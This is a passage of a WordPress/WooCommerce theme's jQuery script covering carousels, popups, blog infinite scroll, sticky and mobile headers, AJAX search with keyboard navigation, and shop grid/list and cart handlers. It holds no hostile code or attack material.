                    pagination: false,
                    navigation: true,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: columns
                        },
                        1200: {
                            items: columns
                        },
                        1300: {
                            items: columns
                        }
                    },

                }
                var configs = $.extend(defaults, config);
                var fucStr_afterInit = config.afterInit;
                // Initialize Slider
                slider.owlCarousel(configs);
            });
        },
        prettyPhoto: function() {
            $("a[data-rel^='prettyPhoto']").prettyPhoto({
                hook: 'data-rel',
                social_tools: '',
                animation_speed: 'normal',
                theme: 'light_square'
            });
        },
        stellar: function() {
            $.stellar({
                horizontalScrolling: false,
                scrollProperty: 'scroll',
                positionProperty: 'position'
            });
        },
        popup: function() {
            // Reference: http://stackoverflow.com/questions/1458724/how-to-set-unset-cookie-with-jquery
            var et_popup_closed = $.cookie('haru_popup_closed');
            var popup_effect = $('.haru-popup').data('effect');
            var popup_delay = $('.haru-popup').data('delay');

            setTimeout(function() {
                $('.haru-popup').magnificPopup({
                    items: {
                        src: '#haru-popup',
                        type: 'inline'
                    },
                    removalDelay: 500, //delay removal by X to allow out-animation
                    callbacks: {
                        beforeOpen: function() {
                            this.st.mainClass = popup_effect;
                        },
                        beforeClose: function() {
                            if ($('#showagain:checked').val() == 'do-not-show')
                                $.cookie('haru_popup_closed', 'do-not-show', {
                                    expires: 1,
                                    path: '/'
                                });
                        },
                    }
                    // (optionally) other options
                });

                if (et_popup_closed != 'do-not-show' && $('.haru-popup').length > 0 && $('body').hasClass('open-popup')) {
                    $('.haru-popup').magnificPopup('open');
                }
            }, popup_delay);
        }
    }

    // Common
    HARU.common = {
        init: function() {
            HARU.common.magicLine();
        },
        isDesktop: function() {
            var responsive_breakpoint = 991;

            return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1) + 'px)').matches;
        },
        magicLine: function() {
            $('.magic-line-container').each(function() {
                var activeItem = $('li.active', this);
                HARU.common.magicLineSetPosition(activeItem);
                $('li', this).hover(function() {
                    if (!$(this).hasClass('none-magic-line')) {
                        HARU.common.magicLineSetPosition(this);
                    }

                }, function() {
                    if (!$(this).hasClass('none-magic-line')) {
                        HARU.common.magicLineReturnActive(this);
                    }
                });
            });
        },
    };

    // Blog functions
    HARU.blog = {
        init: function() {
            HARU.blog.owlCarousel();
            HARU.blog.jPlayerSetup();
            HARU.blog.loadMore();
            HARU.blog.infiniteScroll();
            HARU.blog.gridLayout();
            HARU.blog.masonryLayout();
        },
        windowResized: function() {
            HARU.blog.processWidthAudioPlayer();
        },
        owlCarousel: function() {
            $('div.owl-carousel.post-gallery').each(function() {
                $(this).owlCarousel({
                    items: 1,
                    margin: 0,
                    loop: false,
                    mouseDrag: true,
                    touchDrag: true,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 1
                        },
                        991: {
                            items: 1
                        },
                        1200: {
                            items: 1
                        },
                        1300: {
                            items: 1
                        }
                    },
                });
            });
        },
        jPlayerSetup: function() {
            $('.jp-jplayer').each(function() {
                var $this = $(this),
                    url = $this.data('audio'),
                    title = $this.data('title'),
                    type = url.substr(url.lastIndexOf('.') + 1),
                    player = '#' + $this.data('player'),
                    audio = {};
                audio[type] = url;
                audio['title'] = title;
                $this.jPlayer({
                    ready: function() {
                        $this.jPlayer('setMedia', audio);
                    },
                    swfPath: '../libraries/jPlayer',
                    cssSelectorAncestor: player
                });
            });
            HARU.blog.processWidthAudioPlayer();
        },
        processWidthAudioPlayer: function() {
            setTimeout(function() {
                $('.jp-audio .jp-type-playlist').each(function() {
                    var _width = $(this).outerWidth() - $('.jp-play-pause', this).outerWidth() - parseInt($('.jp-play-pause', this).css('margin-left').replace('px', ''), 10) - parseInt($('.jp-progress', this).css('margin-left').replace('px', ''), 10) - $('.jp-volume', this).outerWidth() - parseInt($('.jp-volume', this).css('margin-left').replace('px', ''), 10) - 15;
                    $('.jp-progress', this).width(_width);
                });
            }, 100);
        },
        loadMore: function() {
            $('.blog-load-more').on('click', function(event) {
                event.preventDefault();
                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var contentWrapper = '.archive-content-layout .row';
                var element = 'article';

                $.get(link, function(data) {
                    var next_href = $('.blog-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        HARU.blog.owlCarousel();
                        HARU.blog.jPlayerSetup();
                        HARU.base.prettyPhoto();
                        $newElems.animate({
                            opacity: 1
                        });

                        // Process masonry/grid blog layout
                        if (($(contentWrapper).parent().hasClass('layout-style-masonry')) || ($(contentWrapper).parent().hasClass('layout-style-grid'))) {
                            $(contentWrapper).isotope('appended', $newElems);
                            setTimeout(function() {
                                $(contentWrapper).isotope('layout');
                            }, 400);
                        }

                    });

                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }
                });
            });
        },
        infiniteScroll: function() {
            var contentWrapper = '.archive-content-layout .row';
            $(contentWrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: "article",
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    HARU.blog.owlCarousel();
                    HARU.blog.jPlayerSetup();
                    HARU.base.prettyPhoto();
                    $newElems.animate({
                        opacity: 1
                    });

                    // Process masonry/grid blog layout
                    if (($(contentWrapper).parent().hasClass('layout-style-masonry')) || ($(contentWrapper).parent().hasClass('layout-style-grid'))) {
                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);
                    }
                });
            });
        },
        gridLayout: function() {
            var $blog_grid = $('.layout-style-grid .row');
            $blog_grid.imagesLoaded(function() {
                $blog_grid.isotope({
                    itemSelector: 'article',
                    layoutMode: "fitRows"
                });
                setTimeout(function() {
                    $blog_grid.isotope('layout');
                }, 500);
            });
        },
        masonryLayout: function() {
            var $blog_masonry = $('.layout-style-masonry .row');
            $blog_masonry.imagesLoaded(function() {
                $blog_masonry.isotope({
                    itemSelector: 'article',
                    layoutMode: "masonry"
                });

                setTimeout(function() {
                    $blog_masonry.isotope('layout');
                }, 500);
            });
        }
    }

    // Page functions
    HARU.page = {
        init: function() {
            HARU.page.backToTop();
            HARU.page.overlayVisualComposer();
        },
        windowLoad: function() {
            if ($body.hasClass('haru-site-preloader')) {
                HARU.page.pageIn();
            }
        },
        pageIn: function() {
            setTimeout(function() {
                $('#haru-site-preloader').fadeOut(300);
            }, 300);
        },
        backToTop: function() {
            var $backToTop = $('.back-to-top');
            if ($backToTop.length > 0) {
                $backToTop.click(function(event) {
                    event.preventDefault();
                    $('html,body').animate({
                        scrollTop: '0px'
                    }, 800);
                });
                $window.on('scroll', function(event) {
                    var scrollPosition = $window.scrollTop();
                    var windowHeight = $window.height() / 2;
                    if (scrollPosition > windowHeight) {
                        $backToTop.addClass('in');
                    } else {
                        $backToTop.removeClass('in');
                    }
                });
            }
        },
        overlayVisualComposer: function() {
            $('[data-overlay-color]').each(function() {
                var $selector = $(this);
                setTimeout(function() {
                    var overlay_color = $selector.data('overlay-color');
                    var html = '<div class="overlay-bg-vc" style="background-color: ' + overlay_color + '"></div>';
                    $selector.prepend(html);
                }, 100);
            });
        },
    }

    // Search popup select up or down
    HARU.search = {
        up: function($wrapper) {
            var $item = $('li.selected', $wrapper);
            if ($('li', $wrapper).length < 2) return;
            var $prev = $item.prev();
            $item.removeClass('selected');
            if ($prev.length) {
                $prev.addClass('selected');
            } else {
                $('li:last', $wrapper).addClass('selected');
                $prev = $('li:last', $wrapper);
            }
            var $ajaxSearchResult = $(' > ul', $wrapper);

            if ($prev.position().top < $ajaxSearchResult.scrollTop()) {
                $ajaxSearchResult.scrollTop($prev.position().top);
            } else if ($prev.position().top + $prev.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
                $ajaxSearchResult.scrollTop($prev.position().top - $ajaxSearchResult.height() + $prev.outerHeight());
            }
        },
        down: function($wrapper) {
            var $item = $('li.selected', $wrapper);
            if ($('li', $wrapper).length < 2) return;
            var $next = $item.next();
            $item.removeClass('selected');
            if ($next.length) {
                $next.addClass('selected');
            } else {
                $('li:first', $wrapper).addClass('selected');
                $next = $('li:first', $wrapper);
            }
            var $ajaxSearchResult = $('> ul', $wrapper);

            if ($next.position().top < $ajaxSearchResult.scrollTop()) {
                $ajaxSearchResult.scrollTop($next.position().top);
            } else if ($next.position().top + $next.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
                $ajaxSearchResult.scrollTop($next.position().top - $ajaxSearchResult.height() + $next.outerHeight());
            }
        }
    };

    // Header functions
    HARU.header = {
        timeOutSearch: null,
        init: function() {
            HARU.header.stickyHeader();
            HARU.header.menuMobile();
            HARU.header.canvasMenu(); // Canvas menu
            HARU.header.search(); // Search button popup
            HARU.header.searchAjaxForm(); // Search box ajax
            HARU.header.searchCategory(); // Search shop with category
        },
        windowResized: function() {
            HARU.header.stickyHeader();
            if (HARU.common.isDesktop()) {
                $('.toggle-icon-wrapper[data-drop]').removeClass('in');
            }
            var $adminBar = $('#wpadminbar');

            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            HARU.header.headerMobileFlyPosition();
            HARU.header.headerMobilePosition();
        },
        windowLoad: function() {
            HARU.header.headerMobileFlyPosition();
            HARU.header.headerMobilePosition();
        },
        stickyHeader: function() {
            var topSpacing = 0,
                $adminBar = $('#wpadminbar');

            if (($adminBar.length > 0) && ($adminBar.css('position') == 'fixed')) {
                topSpacing = $adminBar.outerHeight();
            }

            $('.header-sticky, .header-mobile-sticky').unstick();
            var topSticky = topSpacing;
            if (HARU.common.isDesktop()) {
                topSpacing = -$(window).height() + 60;
                $('.header-sticky').sticky({
                    topSpacing: topSpacing,
                    topSticky: topSticky
                });
            } else {
                $('.header-mobile-sticky').sticky({
                    topSpacing: topSpacing,
                    topSticky: topSticky
                });
            }
        },
        changeStickyWrapperSize: function(count) {
            var $sticky_wrapper = $('header.haru-main-header .haru-sticky-wrapper');
            if ($sticky_wrapper.length > 0) {
                $sticky_wrapper.height($(' > .header-sticky', $sticky_wrapper).outerHeight());
            }

            if (count > 0) {
                setTimeout(function() {
                    HARU.header.changeStickyWrapperSize(count - 1);
                }, 100);
            }
        },
        menuMobile: function() {
            $('.toggle-mobile-menu[data-ref]').click(function(event) {
                event.preventDefault();

                var $this = $(this);
                var data_drop = $this.data('ref');
                $this.toggleClass('in');
                switch ($this.data('drop-type')) {
                    case 'dropdown':
                        $('#' + data_drop).slideToggle();
                        break;
                    case 'fly':
                        $('body').toggleClass('menu-mobile-in');
                        $('#' + data_drop).toggleClass('in');
                        break;
                }
            });

            $('.toggle-icon-wrapper[data-ref]:not(.toggle-mobile-menu)').click(function(event) {
                event.preventDefault();

                var $this = $(this);
                var data_ref = $this.data('ref');
                $this.toggleClass('in');
                $('#' + data_ref).toggleClass('in');
            });

            $('.haru-mobile-menu-overlay').click(function() {
                $body.removeClass('menu-mobile-in');
                $('#haru-nav-mobile-menu').removeClass('in');
                $('.toggle-icon-wrapper[data-ref]').removeClass('in');
            });
        },
        headerMobileFlyPosition: function() {
            var top = 0;

            if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
                top = $('#wpadminbar').outerHeight();
            }
            if (top > 0) {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', top + 'px');
            } else {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', '');
            }
        },
        headerMobilePosition: function() {
            var top = 0;
            if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
                top = $('#wpadminbar').outerHeight();
            }
            if (top > 0) {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', top + 'px');
            } else {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', '');
            }
        },
        canvasMenu: function() {
            $(document).on('click', function(event) {
                if (($(event.target).closest('.haru-canvas-menu-wrapper').length == 0) &&
                    ($(event.target).closest('.canvas-menu-toggle')).length == 0) {
                    $('.haru-canvas-menu-wrapper').removeClass('in');
                }
            });

            $('.canvas-menu-toggle').on('click', function(event) {
                event.preventDefault();
                $('.haru-canvas-menu-wrapper').toggleClass('in');
            });
            $('.haru-canvas-menu-close').on('click', function(event) {
                event.preventDefault();
                $('.haru-canvas-menu-wrapper').removeClass('in');
            });
        },
        search: function() {
            $('header .icon-search-menu').click(function(event) {
                event.preventDefault();

                HARU.header.searchPopupOpen();
            });

            $('.haru-dismiss-modal, .modal-backdrop', '#haru-modal-search').click(function() {
                HARU.header.searchPopupClose();
            });


            // Search Ajax: 
            if ($(this).data('search-type') == 'ajax') {
                $('.haru-search-wrapper button > i.ajax-search-icon').click(function() {
                    s_search();
                });

                $('#search-ajax', '#haru-modal-search').on('keyup', function(event) {
                    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                        return;
                    }

                    var keys = ["Control", "Alt", "Shift"];
                    if (keys.indexOf(event.key) != -1) return;
                    switch (event.which) {
                        case 27: // ESC
                            HARU.header.searchPopupClose();
                            break;
                        case 38: // UP
                            s_up();
                            break;
                        case 40: // DOWN
                            s_down();
                            break;
                        case 13: //ENTER
                            var $item = $('li.selected a', '#haru-modal-search');
                            if ($item.length == 0) {
                                event.preventDefault();
                                return false;
                            }
                            s_enter();
                            break;
                        default:
                            clearTimeout(HARU.header.timeOutSearch);
                            HARU.header.timeOutSearch = setTimeout(s_search, 500);
                            break;
                    }
                });
            }

            function s_up() {
                var $item = $('li.selected', '#haru-modal-search');

                if ($('li', '#haru-modal-search').length < 2) return;
                var $prev = $item.prev();
                $item.removeClass('selected');
                if ($prev.length) {
                    $prev.addClass('selected');
                } else {
                    $('li:last', '#haru-modal-search').addClass('selected');
                    $prev = $('li:last', '#haru-modal-search');
                }
                if ($prev.position().top < $('#haru-modal-search .ajax-search-result').scrollTop()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($prev.position().top);
                } else if ($prev.position().top + $prev.outerHeight() > $('#haru-modal-search .ajax-search-result').scrollTop() + $('#haru-modal-search .ajax-search-result').height()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($prev.position().top - $('#haru-modal-search .ajax-search-result').height() + $prev.outerHeight());
                }
            }

            function s_down() {
                var $item = $('li.selected', '#haru-modal-search');

                if ($('li', '#haru-modal-search').length < 2) return;
                var $next = $item.next();
                $item.removeClass('selected');
                if ($next.length) {
                    $next.addClass('selected');
                } else {
                    $('li:first', '#haru-modal-search').addClass('selected');
                    $next = $('li:first', '#haru-modal-search');
                }
                if ($next.position().top < $('#haru-modal-search .ajax-search-result').scrollTop()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($next.position().top);
                } else if ($next.position().top + $next.outerHeight() > $('#haru-modal-search .ajax-search-result').scrollTop() + $('#haru-modal-search .ajax-search-result').height()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($next.position().top - $('#haru-modal-search .ajax-search-result').height() + $next.outerHeight());
                }
            }

            function s_enter() {
                var $item = $('li.selected a', '#haru-modal-search');

                if ($item.length > 0) {
                    window.location = $item.attr('href');
                }
            }

            function s_search() {
                var keyword = $('input[type="search"]', '#haru-modal-search').val();

                if (keyword.length < 3) {
                    $('.ajax-search-result', '#haru-modal-search').html('');
                    return;
                }
                $('.ajax-search-icon', '#haru-modal-search').addClass('fa fa-spinner fa-spin');
                $('.ajax-search-icon', '#haru-modal-search').removeClass('ion-ios-search-strong');
                $.ajax({
                    type: 'POST',
                    data: 'action=result_search&keyword=' + keyword,
                    url: haru_framework_ajax_url,
                    success: function(data) {
                        $('.ajax-search-icon', '#haru-modal-search').removeClass('fa fa-spinner fa-spin');
                        $('.ajax-search-icon', '#haru-modal-search').addClass('ion-ios-search-strong');
                        var html = '';
                        var html_view_more = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html += '<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li>' + items[0]['title'] + '</li>';
                                } else {
                                    $.each(items, function(index) {
                                        if (this['id'] == -2) {
                                            html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
                                        } else {
                                            if (index == 0) {
                                                html += '<li class="selected">';
                                            } else {
                                                html += '<li>';
                                            }
                                            if (this['title'] == null || this['title'] == '') {
                                                html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
                                            } else {
                                                html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
                                                html += '<span>' + this['date'] + ' </span>';
                                            }
                                            html += '</li>';
                                        }
                                    });
                                }

                                html += '</ul>';
                            } else {
                                html = '';
                            }
                        }
                        $('.ajax-search-result', '#haru-modal-search').html(html + html_view_more);
                        $('#haru-modal-search .ajax-search-result').scrollTop(0);
                    },
                    error: function(data) {
                        $('.ajax-search-icon', '#haru-modal-search').removeClass('fa-spinner fa-spin');
                        $('.ajax-search-icon', '#haru-modal-search').addClass('fa-search');
                    }
                });
            }
        },
        searchPopupOpen: function() {
            if (!$('#haru-modal-search').hasClass('in')) {
                $('body').addClass('overflow-hidden');
                $('#haru-modal-search').show();
                setTimeout(function() {
                    $('#haru-modal-search').addClass('in');
                }, 300);

                if ($('#search-ajax', '#haru-modal-search').length > 0) {
                    $('#search-ajax', '#haru-modal-search').focus();
                    $('#search-ajax', '#haru-modal-search').val('');
                } else {
                    $('#search-standard', '#haru-modal-search').focus();
                    $('#search-standard', '#haru-modal-search').val('');
                }

                $('.ajax-search-result', '#haru-modal-search').html('');
            }
        },
        searchPopupClose: function() {
            if ($('#haru-modal-search').hasClass('in')) {
                $('#haru-modal-search').removeClass('in');
                setTimeout(function() {
                    $('#haru-modal-search').hide();
                    $('body').removeClass('overflow-hidden');
                }, 300);
            }
        },
        searchAjaxForm: function() {
            var $wrapper = $('header.haru-main-header .search-box-wrapper');
            var $form_wrapper = $('header.haru-main-header .search-box-wrapper form.search-type-ajax');

            $($window).click(function(event) {
                if ($(event.target).closest('header.haru-main-header .search-box-wrapper').length == 0) {
                    $('.ajax-search-result', $wrapper).remove();
                    $('> input[type="text"]', $form_wrapper).val('');
                }
            });

            $form_wrapper.submit(function() {
                return false;
            });

            $('> input[type="text"]', $form_wrapper).on('keyup', function(event) {
                if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                    return;
                }

                var keys = ["Control", "Alt", "Shift"];
                if (keys.indexOf(event.key) != -1) return;
                switch (event.which) {
                    case 27: // ESC
                        remove_search_result();
                        break;
                    case 38: // UP
                        HARU.search.up($wrapper);
                        break;
                    case 40: // DOWN
                        HARU.search.down($wrapper);

                        break;
                    case 13: //ENTER
                        s_enter();
                        break;
                    default:
                        clearTimeout(HARU.header.timeOutSearch);
                        HARU.header.timeOutSearch = setTimeout(s_search, 500);
                        break;
                }

                function remove_search_result() {
                    $('.ajax-search-result', $wrapper).remove();
                    $('> input[type="text"]', $form_wrapper).val('');
                }

                function s_enter() {
                    var $item = $('li.selected a', $wrapper);

                    if ($item.length > 0) {
                        window.location = $item.attr('href');
                    }
                }

                function s_search() {
                    var keyword = $('input[type="text"]', $form_wrapper).val();
                    if (keyword.length < 3) {
                        if ($('.ajax-search-result', $form_wrapper).length == 0) {
                            $($form_wrapper).append('<div class="ajax-search-result"></div>');
                        }
                        var hint_message = $wrapper.attr('data-hint-message');

                        $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
                        return;
                    }
                    $('button > i', $form_wrapper).addClass('fa-spinner fa-spin');
                    $('button > i', $form_wrapper).removeClass('fa-search');
                    $.ajax({
                        type: 'POST',
                        data: 'action=result_search&keyword=' + keyword,
                        url: haru_framework_ajax_url,
                        success: function(data) {
                            $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                            $('button > i', $wrapper).addClass('fa-search');
                            var html = '';
                            var html_view_more = '';
                            if (data) {
                                var items = $.parseJSON(data);
                                if (items.length) {
                                    html += '<ul>';
                                    if (items[0]['id'] == -1) {
                                        html += '<li class="no-result">' + items[0]['title'] + '</li>';
                                    } else {
                                        $.each(items, function(index) {
                                            if (this['id'] == -2) {
                                                html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
                                            } else {
                                                if (index == 0) {
                                                    html += '<li class="selected">';
                                                } else {
                                                    html += '<li>';
                                                }
                                                if (this['title'] == null || this['title'] == '') {
                                                    html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
                                                } else {
                                                    html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
                                                }
                                                html += '</li>';
                                            }
                                        });
                                    }
                                    html += '</ul>';
                                } else {
                                    html = '';
                                }
                            }
                            if ($('.ajax-search-result', $form_wrapper).length == 0) {
                                $($form_wrapper).append('<div class="ajax-search-result"></div>');
                            }

                            $('.ajax-search-result', $wrapper).html(html + html_view_more);
                            $('.ajax-search-result ul', $wrapper).scrollTop(0);
                        },
                        error: function(data) {
                            $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                            $('button > i', $wrapper).addClass('fa-search');
                        }
                    });
                }
            });
        },
        searchCategory: function() {
            $('.search-with-category').each(function() {
                var $wrapperLeft = $('.form-search-left', this);
                var $wrapper = $(this);

                $(document).on('click', function(event) {
                    if ($(event.target).closest('.form-search-left', $wrapper).length === 0) {
                        $(' > ul', $wrapperLeft).slideUp();
                    }
                    if (($(event.target).closest('.form-search-right,.ajax-search-result', $wrapper).length === 0)) {
                        $('.ajax-search-result', $wrapper).remove();
                        $('input', $wrapper).val('');
                    }
                });

                var sHtml = '<li><span data-id="-1" data-value="' + $('> span', $wrapperLeft).text() + '">[' + $('> span', $wrapperLeft).text() + ']</span></li>';
                $('> ul', $wrapperLeft).prepend(sHtml);

                // Select Category
                $('> span', $wrapperLeft).on('click', function() {
                    $('> ul', $(this).parent()).slideToggle();
                });

                // Category Click
                $('li > span', $wrapperLeft).on('click', function() {
                    var $this = $(this);
                    var id = $this.attr('data-id');
                    var text = '';
                    if (typeof($this.attr('data-value')) != "undefined") {
                        text = $this.attr('data-value');
                    } else {
                        text = $this.text();
                    }

                    var $cate_current = $('> span', $wrapperLeft);
                    $cate_current.text(text);
                    $cate_current.attr('data-id', id);
                    $(' > ul', $wrapperLeft).slideUp();
                });

                // Search process
                //--------------------------------------------------------------------------------------
                var $inputSearch = $('input', $wrapper);
                $inputSearch.on('keyup', function(event) {
                    var s_timeOut_search = null;
                    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                        return;
                    }

                    var keys = ["Control", "Alt", "Shift"];
                    if (keys.indexOf(event.key) != -1) return;
                    switch (event.which) {
                        case 37:
                        case 39:
                            break;
                        case 27: // ESC
                            $('.ajax-search-result', $wrapper).remove();
                            $(this).val('');
                            break;
                        case 38: // UP
                            HARU.search.up($('.ajax-search-result', $wrapper));
                            break;
                        case 40: // DOWN
                            HARU.search.down($('.ajax-search-result', $wrapper));
                            break;
                        case 13: //ENTER
                            var $item = $('.ajax-search-result li.selected a', $wrapper);
                            if ($item.length == 0) {
                                event.preventDefault();
                                return false;
                            }

                            window.location = $item.attr('href');

                            event.preventDefault();
                            return false;
                        default:
                            clearTimeout(s_timeOut_search);
                            s_timeOut_search = setTimeout(function() {
                                s_search($wrapper);
                            }, 1000);
                            break;
                    }
                });
            });

            function s_search($wrapper) {
                var keyword = $('input[type="text"]', $wrapper).val();
                if (keyword.length < 3) {
                    if ($('.ajax-search-result', $wrapper).length == 0) {
                        $($wrapper).append('<div class="ajax-search-result"></div>');
                    }
                    var hint_message = $wrapper.attr('data-hint-message');

                    $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
                    return;
                }
                $('button > i', $wrapper).addClass('fa-spinner fa-spin');
                $('button > i', $wrapper).removeClass('fa-search');
                $.ajax({
                    type: 'POST',
                    data: 'action=result_search_product&keyword=' + keyword + '&cate_id=' + $('.form-search-left > span', $wrapper).attr('data-id'),
                    url: haru_framework_ajax_url,
                    success: function(data) {
                        $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                        $('button > i', $wrapper).addClass('fa-search');
                        var html = '';
                        var sHtmlViewMore = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html += '<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li class="no-result">' + items[0]['title'] + '</li>';
                                } else {
                                    $.each(items, function(index) {
                                        if (this['id'] == -2) {
                                            sHtmlViewMore = '<div class="search-view-more">' + this['title'] + '</div>';
                                        } else {
                                            if (index == 0) {
                                                html += '<li class="selected">';
                                            } else {
                                                html += '<li>';
                                            }
                                            html += '<a href="' + this['guid'] + '">';
                                            html += this['thumb'];
                                            html += this['title'] + '</a>';
                                            html += '<div class="price">' + this['price'] + '</div>';
                                            html += '</li>';
                                        }

                                    });
                                }
                                html += '</ul>';
                            } else {
                                html = '';
                            }
                        }
                        if ($('.ajax-search-result', $wrapper).length == 0) {
                            $($wrapper).append('<div class="ajax-search-result"></div>');
                        }

                        $('.ajax-search-result', $wrapper).html(html + sHtmlViewMore);

                        $('.ajax-search-result li', $wrapper).hover(function() {
                            $('.ajax-search-result li', $wrapper).removeClass('selected');
                            $(this).addClass('selected');
                        });

                        $('.ajax-search-result ul', $wrapper).scrollTop(0);

                    },
                    error: function(data) {
                        $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                        $('button > i', $wrapper).addClass('fa-search');
                    }
                });
            }
        }
    };

    // Woocommerce functions
    HARU.woocommerce = {
        init: function() {
            HARU.woocommerce.relatedCarousel();
            HARU.woocommerce.shopMasonry();
            HARU.woocommerce.addToCart();
            HARU.woocommerce.addToWishlist();
            HARU.woocommerce.compare();
            HARU.woocommerce.quickView();
            HARU.woocommerce.changeArchiveLayout();
            HARU.woocommerce.addToCartVariation();
            // Shortcode ajax
            HARU.woocommerce.shortcodeIsotopeInit();
            HARU.woocommerce.shortcodeLoadMore();
            HARU.woocommerce.shortcodeInfiniteScroll();

        },
        windowResized: function() {},
        windowLoad: function() {},
        relatedCarousel: function() {
            $('div.related.products .owl-carousel').each(function() {
                var related_items = $(this).attr('data-owlCarousel-items');
                $(this).owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    mouseDrag: true,
                    touchDrag: true,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: related_items - 1
                        },
                        1200: {
                            items: related_items
                        },
                        1300: {
                            items: related_items
                        }
                    },
                });
            });
        },
        shopMasonry: function() {
            var $shop_masonry = $('.haru-archive-product .archive-product-wrapper .products');
            $shop_masonry.imagesLoaded(function() {
                $shop_masonry.isotope({
                    itemSelector: 'li.product',
                    'gutter': 10,
                    layoutMode: "fitRows" // masonry
                });

                setTimeout(function() {
                    $shop_masonry.isotope('layout');
                }, 500);
            });
        },
        changeArchiveLayout: function() {
            // Set default layout
            if ($.cookie('gridcookie') == null) {
                $('ul.products').addClass('grid');
                $('.gridlist-toggle #grid').addClass('active');
            }

            // Change layout when click
            $('#grid').click(function() {
                $(this).addClass('active');
                $('#list').removeClass('active');
                $.cookie('gridcookie', 'grid', {
                    path: '/'
                });
                $('ul.products').fadeOut(300, function() {
                    $(this).addClass('grid').removeClass('list').fadeIn(300);
                    HARU.woocommerce.shopMasonry();
                });
                return false;
            });

            $('#list').click(function() {
                $(this).addClass('active');
                $('#grid').removeClass('active');
                $.cookie('gridcookie', 'list', {
                    path: '/'
                });
                $('ul.products').fadeOut(300, function() {
                    $(this).removeClass('grid').addClass('list').fadeIn(300);
                    HARU.woocommerce.shopMasonry();
                });
                return false;
            });

            if ($.cookie('gridcookie')) {
                $('ul.products, #gridlist-toggle').addClass($.cookie('gridcookie'));
            }

            if ($.cookie('gridcookie') == 'grid') {
                $('.gridlist-toggle #grid').addClass('active');
                $('.gridlist-toggle #list').removeClass('active');
            }

            if ($.cookie('gridcookie') == 'list') {
                $('.gridlist-toggle #list').addClass('active');
                $('.gridlist-toggle #grid').removeClass('active');
            }

            $('#gridlist-toggle a').click(function(event) {
                event.preventDefault();
            });
        },
        addToCart: function() {
            $(document).on('click', '.add_to_cart_button', function() {

                var button = $(this),
                    buttonWrap = button.parent();

                if (!button.hasClass('single_add_to_cart_button') && button.is('.product_type_simple')) {

                    button.addClass("added-spinner");
                    button.find('i').attr('class', 'fa fa-spinner fa-spin');
                }

            });

            $body.bind("added_to_cart", function(event, fragments, cart_hash, $thisbutton) {

                HARU.woocommerce.init();

                var is_single_product = $thisbutton.hasClass('single_add_to_cart_button');

                if (is_single_product) return;

                setTimeout(function() {
                    var button = $thisbutton,
                        buttonWrap = button.parent(),
                        buttonViewCart = buttonWrap.find('.added_to_cart'),
                        // addedTitle     = buttonViewCart.text(),
                        productWrap = buttonWrap.parent().parent().parent().parent();

                    // buttonWrap.find('.added').remove();
                    buttonViewCart.html('<i class="ion-checkmark-round"></i><span class="ts-tooltip button-tooltip">' + milo_framework_constant.product_viewcart + '</span>');
                }, 10);

            });
        },
        addToWishlist: function() {
            $(document).on('click', '.add_to_wishlist', function() {
                var button = $(this),
                    buttonWrap = button.parent().parent();

                if (!buttonWrap.parent().hasClass('single-product-function')) {
                    button.addClass("added-spinner");
